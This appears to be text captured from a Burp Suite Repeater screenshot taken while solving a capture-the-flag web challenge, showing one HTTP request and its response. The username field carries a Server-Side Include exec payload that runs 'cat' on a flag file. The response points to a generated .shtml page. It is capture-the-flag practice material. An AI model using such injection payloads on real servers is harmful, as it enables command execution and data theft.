 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
Connection: close
Referer: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn/
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 31 Jul 2021 13:00:08 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Url_is_here: public/e4fd991923215efbd65f0e15e3561a983b464ae6.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Content-Length: 568
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!]
Header error ... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
? < + > Type a search term 0 matches
Done 839 bytes | 60 millis